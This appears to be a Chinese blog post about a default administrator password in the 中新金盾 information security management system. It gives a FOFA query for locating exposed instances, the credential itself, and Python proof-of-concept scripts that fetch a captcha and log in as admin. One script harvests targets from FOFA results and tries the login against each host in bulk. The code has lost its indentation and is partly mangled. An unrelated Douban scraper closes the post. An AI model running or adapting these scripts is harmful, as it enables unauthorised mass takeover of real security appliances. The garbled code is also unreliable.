中新金盾信息安全管理系统存在默认密码
FOFA查询:title=“中新金盾信息安全管理系统”
系统默认管理员账号密码:admin/zxsoft1234!@#$
1、查找中新金盾信息安全管理系统的poc:
import re
import requests
# 获取网页内容
r = requests.get('https://fofa.so/result?qbase64=dGl0bGU9IuS4reaWsOmHkeebvuS%2FoeaBr%2BWuieWFqOeuoeeQhuezu%2Be7nyI%3D')
data = r.text
# 利用正则查找所有连接
link_list =re.findall(r"(?<=href=\").+?(?=\")|(?<=href=\').+?(?=\')" ,data)
for url in link_list:
print(url)
2、漏洞脚本
import requests
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
def title():
print('+------------------------------------------')
print('+ 33[34mPOC_Des: http://wiki.peiqi.tech 33[0m')
print('+ 33[34mGithub : https://github.com/PeiQi0 33[0m')
print('+ 33[34m公众号 : PeiQi文库 33[0m')
print('+ 33[34mVersion: 中新金盾信息安全管理系统 默认超级管理员密码漏洞 33[0m')
print('+ 33[36m使用格式: python3 poc.py 33[0m')
print('+ 33[36mUrl >>> http://xxx.xxx.xxx.xxx 33[0m')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "?q=common/getcode"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
print("33[36m[o] 正在获取验证码 {}?q=common/getcode ..... 33[0m".format(target_url))
response_data = response.headers['Set-Cookie']
check_code = re.findall(r'check_code=(.*?);', response_data)[0]
PHPSESSID = re.findall(r'PHPSESSID=(.*?);', response_data)[0]
print("33[36m[o] 验证码:{}n[o] PHPSESSID:{} 33[0m".format(check_code, PHPSESSID))
POC_2(target_url, check_code, PHPSESSID)
except Exception as e:
print("33[31m[x] 请求失败 33[0m", e)
def POC_2(target_url, check_code, PHPSESSID):
vuln_url = target_url + "?q=common/login"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
"Cookie":"PHPSESSID={}; check_code={}".format(PHPSESSID, check_code),
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"
}
data = "name=admin&password=zxsoft1234!%40%23%24&checkcode={}&doLoginSubmit=1".format(check_code)
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
if "1" in response.text and response.status_code == 200:
print("33[36m[o] 目标 {} 存在默认管理员弱口令 admin / zxsoft1234!@#$ 33[0m".format(target_url))
else:
print("33[31m[x] 目标 {} 不存在默认管理员弱口令 33[0m".format(target_url))
except Exception as e:
print("33[31m[x] 请求失败 33[0m", e)
if __name__ == '__main__':
title()
target_url = str(input("33[35mPlease input Attack UrlnUrl >>> 33[0m"))
POC_1(target_url)
import requests
import re
from requests.packages.urllib3.exceptions import InsecureRequestWarning
import re
import requests
r = requests.get('https://fofa.so/result?qbase64=dGl0bGU9IuS4reaWsOmHkeebvuS%2FoeaBr%2BWuieWFqOeuoeeQhuezu%2Be7nyI%3D')
data = r.text
# 利用正则查找所有连接
link_list =re.findall(r"(?<=a href=\").+?(?=\")" ,data)
def title():
print('+------------------------------------------')
print('+ POC_Des: http://wiki.peiqi.tech ')
print('+ Github : https://github.com/PeiQi0 ')
print('+ Version: 中新金盾信息安全管理系统 默认超级管理员密码漏洞 ')
print('+ 使用格式: python3 poc.py ')
print('+ Url >>> http://xxx.xxx.xxx.xxx ')
print('+------------------------------------------')
def POC_1(target_url):
vuln_url = target_url + "?q=common/getcode"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
}
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.get(url=vuln_url, headers=headers, verify=False, timeout=5)
print(" 正在获取验证码 {}?q=common/getcode ..... ".format(target_url))
response_data = response.headers['Set-Cookie']
check_code = re.findall(r'check_code=(.*?);', response_data)[0]
PHPSESSID = re.findall(r'PHPSESSID=(.*?);', response_data)[0]
print(" 验证码: PHPSESSID:{} ".format(check_code, PHPSESSID))
POC_2(target_url, check_code, PHPSESSID)
except Exception as e:
print("[x] 请求失败 ", e)
def POC_2(target_url, check_code, PHPSESSID):
vuln_url = target_url + "?q=common/login"
headers = {
"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111 Safari/537.36",
"Cookie":"PHPSESSID={}; check_code={}".format(PHPSESSID, check_code),
"Content-Type": "application/x-www-form-urlencoded; charset=UTF-8"
}
data = "name=admin&password=zxsoft1234!%40%23%24&checkcode={}&doLoginSubmit=1".format(check_code)
try:
requests.packages.urllib3.disable_warnings(InsecureRequestWarning)
response = requests.post(url=vuln_url, headers=headers, data=data, verify=False, timeout=5)
if "1" in response.text and response.status_code == 200:
print("目标 {} 存在默认管理员弱口令 admin / zxsoft1234!@#$ 33[0m".format(target_url))
else:
print("目标 {} 不存在默认管理员弱口令 33[0m".format(target_url))
except Exception as e:
print("33[31m[x] 请求失败 33[0m", e)
for url in link_list:
if "http" in url:
if __name__ == '__main__':
title()
POC_1(url)
结果则自动运行。。。

3、一个爬取豆瓣评分排名的poc
import urllib.request
import re
headers ={"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.141 Safari/537.36"
}
url="https://movie.douban.com/j/chart/top_list?type=11&interval_id=100%3A90&action=&start=0&limit=100"
req=urllib.request.Request(url,headers=headers)
data=urllib.request.urlopen(req).read().decode()
pat1=r'"rating":\["(.*?)","\d+"\]'
pat2=r'"title":"(.*?)"'
pettern1=re.compile(pat1)
pettern2=re.compile(pat2)
data1=pettern1.findall(data)
data2=pettern2.findall(data)
for x in range(len(data1)):
print("排名:",x+1,"电影名:",data2[x],"豆瓣评分:",data1[x])